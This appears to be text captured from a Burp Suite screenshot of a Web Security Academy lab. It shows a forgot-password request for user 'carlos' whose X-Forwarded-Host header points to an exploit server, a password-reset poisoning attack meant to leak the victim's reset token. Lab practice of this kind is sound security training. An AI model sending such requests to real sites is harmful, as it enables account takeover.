 Pretty Raw Hex \n
3 Cookie: session=YCNOwf0LQZkzWhDFDVEC2jjIEHlu9RA7
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0aca0093043a373e80653589006a00a1.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aca0093043a373e80653589006a00a1.web-security-academy.net/
forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-Host:
wiener@exploit-0a4900be04a737cd807b340101a300a3.exploit-server.net
23
24 username=carlos
Search 0 highlights